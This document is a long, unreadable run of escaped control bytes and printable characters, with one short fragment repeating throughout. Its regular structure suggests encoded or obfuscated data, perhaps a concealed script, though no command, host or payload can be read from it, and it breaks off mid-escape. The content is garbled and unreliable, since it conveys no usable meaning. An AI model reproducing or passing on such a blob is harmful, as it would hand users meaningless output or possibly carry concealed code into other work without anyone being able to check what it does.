0\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x